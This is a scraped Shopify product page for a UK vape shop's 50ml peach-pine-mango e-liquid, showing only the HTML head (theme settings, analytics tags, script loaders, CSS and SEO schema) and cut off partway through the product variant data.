

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ukvaporwaves.com/products/peach-pine-mango-50ml-e-liquid-gorilla-mist
body_size: 49026
content:
<!doctype html>
<html class="no-js" dir="ltr" lang="en">
  <head>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#9b1515"><link rel="apple-touch-icon" sizes="180x180" href="//ukvaporwaves.com/cdn/shop/files/favicon-4_1.jpg?crop=center&height=180&v=1721499959&width=180">
      <link rel="icon" type="image/png" href="//ukvaporwaves.com/cdn/shop/files/favicon-4_1.jpg?crop=center&height=96&v=1721499959&width=96"><style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="main-page" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div>

<script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><link rel="preload" href="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/lazysizes-3.0.1.js" as="script"><script src="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/lazysizes-3.0.1.js"></script>


 
 <script>/* start spd config */window._spt_delay_keywords=["/gtag/js,gtag(,/checkouts,/tiktok-track.js,/hotjar-,/smile-,/adoric.js,/wpm/,fbq("];/* end spd config */</script>
<link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link href="//ukvaporwaves.com/cdn/shop/t/11/assets/global.js?v=6782161305036189221740227348" as="script" rel="preload"><link href="//ukvaporwaves.com/cdn/shop/t/11/assets/package-splide.js?v=6295803440512633101740227348" as="script" rel="preload"><link href="//ukvaporwaves.com/cdn/shop/t/11/assets/main-product.js?v=71497408397029460831740227348" as="script" rel="preload"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFPKNV6X');</script>
<!-- End Google Tag Manager --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
<script>
  window.theme = {
    shopUrl: 'https://ukvaporwaves.com',
    routes: {
      root_url: '/',
      account_url: '/account',
      account_login_url: '/account/login',
      account_logout_url: '/account/logout',
      account_recover_url: '/account/recover',
      account_register_url: '/account/register',
      account_addresses_url: '/account/addresses',
      collections_url: '/collections',
      all_products_collection_url: '/collections/all',
      search_url: '/search',
      cart_url: '/cart',
      cart_update_url: '/cart/update',
      cart_add_url: '/cart/add',
      cart_change_url: '/cart/change',
      cart_clear_url: '/cart/clear',
      product_recommendations_url: '/recommendations/products',
      predictive_search_url: '/search/suggest'
    },
    info: { name: 'District' },
    strings: {
      addToCart: `Add to cart`,
      preOrder: `Pre-Order`,
      soldOut: `Sold out`,
      unavailable: `Unavailable`,
      addressError: `Error looking up that address`,
      addressNoResults: `No results for that address`,
      addressQueryLimit: `You have exceeded the Google API usage limit. Consider upgrading to a <a href="https://developers.google.com/maps/premium/usage-limits">Premium Plan</a>.`,
      authError: `There was a problem authenticating your Google Maps account.`,
      unitPrice: `Unit price`,
      unitPriceSeparator: `per`,
    },
    cartStrings: {
      error: `There was an error while updating your cart. Please try again.`,
      quantityError: `You can only add [quantity] of this item to your cart.`,
    },
    pageType: `product`,
    customer: false,
    moneyFormat: "£{{amount}}",
    ajaxCartEnable: true,
    cartData: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    mobileBreakpoint: 768,
    packages: [],
  };
  theme.loadPackages = (packages) => {
    packages.forEach((package) => {
      if (!theme.packages.includes(package)) {
        const placeholderScript = document.querySelector(`script[data-package="${package}"]`);
        if (!placeholderScript) return;

        const src = placeholderScript.dataset.src;
        const script = document.createElement('script');
        script.src = src;
        script.async = false;
        script.defer = true;
        document.body.append(script);
        theme.packages.push(package);
      }
    });
  };
  document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script><script defer src="//ukvaporwaves.com/cdn/shop/t/11/assets/global.js?v=6782161305036189221740227348" ></script><script defer src="//ukvaporwaves.com/cdn/shop/t/11/assets/package-splide.js?v=6295803440512633101740227348"></script>
        <script defer src="//ukvaporwaves.com/cdn/shop/t/11/assets/main-product.js?v=71497408397029460831740227348" ></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="HINdPpm8R-iIpkMUfnHDmRfeKM8d1sCy1R8ubROBSmw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79005679916/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ukvaporwaves.com/products/peach-pine-mango-50ml-e-liquid-gorilla-mist.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e4cb25878e17f11dda394afd94ab93f4","betas":["rich-media-storefront-analytics"],"domain":"ukvaporwaves.com","predictiveSearch":true,"shopId":79005679916,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ukvaporwaves1.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Disilytics- URL Fixes","id":178675974526,"schema_name":"District","schema_version":"4.4.5","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ukvaporwaves.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.revy.io\/bundle.js?shop=ukvaporwaves1.myshopify.com","https:\/\/cdn.salesfire.co.uk\/code\/783a09ae-94c4-4d00-a8bf-3984109894e1.js?shop=ukvaporwaves1.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0790\/0567\/9916\/t\/11\/assets\/yoast-active-script.js?v=1740227348\u0026shop=ukvaporwaves1.myshopify.com","https:\/\/av.good-apps.co\/storage\/js\/good_apps_timer-ukvaporwaves1.myshopify.com.js?ver=57\u0026shop=ukvaporwaves1.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79005679916,"offset":0,"reqid":"4a97816f-d8f3-4a82-b41a-1ec6ad5dd035-1768928983","pageurl":"ukvaporwaves.com\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist","u":"3cd9bccffec4","p":"product","rtyp":"product","rid":8494758166828};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ukvaporwaves.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ukvaporwaves.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ukvaporwaves.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://ukvaporwaves.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ukvaporwaves.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<style data-shopify>
@font-face {
  font-family: Dosis;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/dosis/dosis_n5.5a203ddc2275ef0aa14575fd8ff0fd1eeeb2e49d.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/dosis/dosis_n5.63cbb929115680fc0784b9c3e895e2181b0df6c5.woff") format("woff");
}
@font-face {
  font-family: Dosis;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/dosis/dosis_n7.6a9bbf1b5e668ef992ba639ca17bf02ed9a3dd5d.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/dosis/dosis_n7.db86cc649942ba705d0a821ad6569210e452e55b.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/poppins/poppins_n9.eb6b9ef01b62e777a960bfd02fc9fb4918cd3eab.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/poppins/poppins_n9.6501a5bd018e348b6d5d6e8c335f9e7d32a80c36.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}
:root {
    --base-font-size: 14px;
    --body-font-family: Dosis, sans-serif;
    --heading-font-family: Poppins, sans-serif;
    --navigation-font-family: Montserrat, sans-serif;
    --body-style: normal;
    --body-weight: 500;
    --body-weight-bolder: 700;
    --heading-style: normal;
    --heading-weight: 600;
    --heading-weight-bolder: 900;
    --heading-capitalize: none;
    --navigation-style: normal;
    --navigation-weight: 400;
    --navigation-weight-bolder: 700;--primary-text-color: #4f4f4f;
    --primary-title-color: #000000;
    --primary-accent-color: #9b1515;
    --primary-accent-color-80: rgba(155, 21, 21, 0.8);
    --primary-accent-text-color: #ffffff;
    --primary-background-color: #fcfcfc;
    --primary-background-color-75: rgba(252, 252, 252, 0.8);
    --primary-secondary-background-color: #f8f8f8;
    --primary-secondary-background-color-50: #fafafa;
    --primary-section-border-color: #ededed;
    --primary-text-color-05: #f3f3f3;
    --primary-text-color-10: #ebebeb;
    --primary-text-color-20: #d9d9d9;
    --primary-text-color-30: #c8c8c8;
    --primary-text-color-40: #b7b7b7;
    --primary-text-color-50: #a6a6a6;
    --primary-text-color-60: #949494;
    --primary-text-color-70: #838383;
    --primary-text-color-80: #727272;
    --primary-text-color-90: #606060;
    --section-text-color: #4f4f4f;
    --section-text-color-75: rgba(79, 79, 79, 0.75);
    --section-text-color-50: rgba(79, 79, 79, 0.5);
    --section-title-color: #000000;
    --section-accent-color: #9b1515;
    --section-accent-text-color: #ffffff;
    --section-accent-hover-color: #851212;
    --section-overlay-color: transparent;
    --section-overlay-hover-color: transparent;
    --section-background-color: #fcfcfc;
    --section-primary-border-color: #4f4f4f;
    --modal-background-color: #000000;--max-width-screen: 1280px;
    --max-width-header: 1280px;
    --spacing-section: 4rem;
    --spacing-section-half: 2rem;
    --spacing-rail: 1.25rem;
    --text-align-section: center;--swiper-theme-color: #9b1515;
    --duration-default: 200ms;
    --tw-ring-inset: ;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
  }
</style><link href="//ukvaporwaves.com/cdn/shop/t/11/assets/base.css?v=112731963688255594321740227348" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//ukvaporwaves.com/cdn/fonts/dosis/dosis_n5.5a203ddc2275ef0aa14575fd8ff0fd1eeeb2e49d.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ukvaporwaves.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3XV4SSZRM1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3XV4SSZRM1');
</script>

    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-60X04YQPWV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-60X04YQPWV');
</script>
    
    

    

  <!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - Uk Vapor Waves</title>
<meta name="description" content="It is a fruit blend noted for its contrasting flavours. A smooth, fragrant peach and ripe-tasting mango create a sweet inhale, swiftly followed by a sharp pineapple for distinct e-liquid." />
<link rel="canonical" href="https://ukvaporwaves.com/products/peach-pine-mango-50ml-e-liquid-gorilla-mist" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="Uk Vapor Waves" />
<meta property="og:url" content="https://ukvaporwaves.com/products/peach-pine-mango-50ml-e-liquid-gorilla-mist" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - Uk Vapor Waves" />
<meta property="og:description" content="It is a fruit blend noted for its contrasting flavours. A smooth, fragrant peach and ripe-tasting mango create a sweet inhale, swiftly followed by a sharp pineapple for distinct e-liquid." />
<meta property="og:image" content="https://ukvaporwaves.com/cdn/shop/products/21_6.jpg?v=1690391590" />
<meta property="og:image:height" content="400" />
<meta property="og:image:width" content="570" />
<meta property="og:availability" content="instock" />
<meta property="product:availability" content="instock" />
<meta property="product:condition" content="new" />
<meta property="product:price:amount" content="4.38" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:retailer_item_id" content="SKUKVPR1-1-16-4-01" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://ukvaporwaves.com/#/schema/website/1",
      "url": "https://ukvaporwaves.com",
      "name": "Uk Vapor Waves",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://ukvaporwaves.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "inLanguage": "en"
    },
    {
      "@type": "ItemPage",
      "@id": "https:\/\/ukvaporwaves.com\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist",
      "name": "PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - Uk Vapor Waves",
      "description": "It is a fruit blend noted for its contrasting flavours. A smooth, fragrant peach and ripe-tasting mango create a sweet inhale, swiftly followed by a sharp pineapple for distinct e-liquid.",
      "datePublished": "2023-07-26T18:12:53+01:00",
      "breadcrumb": {
        "@id": "https:\/\/ukvaporwaves.com\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588688810284"
      },
      "image": [{
        "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588688810284"
      }],
      "isPartOf": {
        "@id": "https://ukvaporwaves.com/#/schema/website/1"
      },
      "url": "https:\/\/ukvaporwaves.com\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist"
    },
    {
      "@type": "ImageObject",
      "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588688810284",
      "width": 570,
      "height": 400,
      "url": "https:\/\/ukvaporwaves.com\/cdn\/shop\/products\/21_6.jpg?v=1690391590",
      "contentUrl": "https:\/\/ukvaporwaves.com\/cdn\/shop\/products\/21_6.jpg?v=1690391590"
    },
    {
      "@type": "ProductGroup",
      "@id": "https:\/\/ukvaporwaves.com\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist\/#\/schema\/Product",
      "brand": [{
        "@type": "Brand",
        "name": "vendor-unknown"
      }],
      "mainEntityOfPage": {
        "@id": "https:\/\/ukvaporwaves.com\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist"
      },
      "name": "PEACH PINE MANGO 50ML E LIQUID GORILLA MIST",
      "description": "It is a fruit blend noted for its contrasting flavours. A smooth, fragrant peach and ripe-tasting mango create a sweet inhale, swiftly followed by a sharp pineapple for distinct e-liquid.",
      "image": [{
        "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588688810284"
      }],
      "productGroupID": "8494758166828",
      "hasVariant": [
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45920216351020",
          "name": "PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - NO",
          "sku": "SKUKVPR1-1-16-4-03",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588688810284"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://ukvaporwaves.com/#/schema/Offer/45920216351020",
            "availability": "https://schema.org/InStock",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 3.98,
              "priceCurrency": "GBP"
            },
            "url": "https:\/\/ukvaporwaves.com\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist?variant=45920216351020",
            "checkoutPageURLTemplate": "https:\/\/ukvaporwaves.com\/cart\/add?id=45920216351020\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://ukvaporwaves.com/#/schema/Product/45920216318252",
          "name": "PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - 6MG",
          "sku": "SKUKVPR1-1-16-4-02",
          "image": [{
            "@id": "https://ukvaporwaves.com/#/schema/ImageObject/34588688810284"
          }],
